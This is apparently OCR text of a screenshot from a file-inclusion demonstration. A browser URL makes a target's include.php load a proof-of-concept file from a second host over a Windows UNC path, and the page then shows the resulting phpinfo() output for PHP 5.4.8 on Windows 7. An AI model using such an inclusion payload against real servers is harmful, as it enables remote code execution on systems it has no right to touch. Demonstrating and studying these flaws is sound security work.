 phpinfo()
192.168.40.204/include.php?file=\\192.168.40.132\ethan\poc.txt
火狐官方站点 常用网址
PHP Version 5.4.8
php
System
Windows NT L1E-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
i586
Build Date
Oct 16 2012 22:26:49
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\server\php\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)